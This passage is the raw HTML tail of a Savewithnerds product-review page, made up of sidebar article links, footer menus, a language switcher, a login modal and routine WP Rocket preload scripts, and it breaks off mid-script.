			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-rocket-location-hash="b6a394c25412d2b45e3bb20e729adba4" class="main-footer cols-gap-lg footer-bold s-dark">

						<div data-rocket-location-hash="4e4f0fef046c37f09f9aad5227748222" class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7506140310021c011d1b10071106351218141c195b161a18">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div data-rocket-location-hash="78a529483ec949c41d8983aa4e0dbcee" class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div data-rocket-location-hash="13986c972ce4c71ee8018235f056bb4e" class="search-modal-wrap" data-scheme="dark">
		<div data-rocket-location-hash="8e074fc0adc6e7b733e9376b9bf964d9" class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-a7b039e1396fd509ab4996ec-="">
            <div data-rocket-location-hash="5ebd8c75cf410a83a62bda25fa95cc23" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-a7b039e1396fd509ab4996ec-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="67fbf2d4b61e0efe26811744731bb2b5" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/apple-airpods-pro-review/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/apple-airpods-pro-review/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/apple-airpods-pro-review/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-a7b039e1396fd509ab4996ec-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="1bcd48ab63ea46bb9ae27a620d2e5049" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="7830624be5abf059f5996310db3ec23b" class="trp_ald_modal" id="trp_ald_modal_popup">
            <div data-rocket-location-hash="86c1b4bf8fa572fe1f347230335f90c2" id="trp_ald_popup_text"></div>

        <div data-rocket-location-hash="c63777807e94d71b84fa26c85af8136c" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Apple AirPods Pro Review (2nd-Gen): Looks, Sound Quality &#038; Battery Life","url":"https:\/\/savewithnerds.com\/apple-airpods-pro-review\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/09\/airpods-.webp","width":900,"height":500},"datePublished":"2022-11-26T09:37:15+05:30","dateModified":"2024-05-09T18:29:50+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/apple-airpods-pro-review\/"}}</script>
    <script type="a7b039e1396fd509ab4996ec-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="a7b039e1396fd509ab4996ec-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div data-rocket-location-hash="cb5763e1eec5e6d4c70f5e5c0dbc713f" id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div data-rocket-location-hash="5079f12128315d0c2f6c048fff905f4e" class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div data-rocket-location-hash="63d9afab3552ff2bf3205844679e2e87" class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 